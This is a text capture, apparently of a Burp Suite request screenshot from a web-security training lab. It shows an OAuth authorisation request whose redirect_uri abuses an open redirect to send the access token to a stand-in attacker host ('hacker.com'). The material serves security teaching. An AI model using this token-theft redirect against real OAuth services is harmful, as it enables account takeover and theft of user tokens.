 Request
Pretty Raw Hex
\n
1 GET /auth?client_id=rv42j9di3iqiiqhil4oid&
redirect_uri=
https://0aaf005d03c23c5282a5b0d700d10080.web-securi
ty-academy.net/post/next?path=http://hacker.com&
response_type=token&nonce=1616059672&scope=
openid%20profile%20email HTTP/2
2 Host:
oauth-0ac600b803b33cd28282aee502b60034.oauth-server
.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0